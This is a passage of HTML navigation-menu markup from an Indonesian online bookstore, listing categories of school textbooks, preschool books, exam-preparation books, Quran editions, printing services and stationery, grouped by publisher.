		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
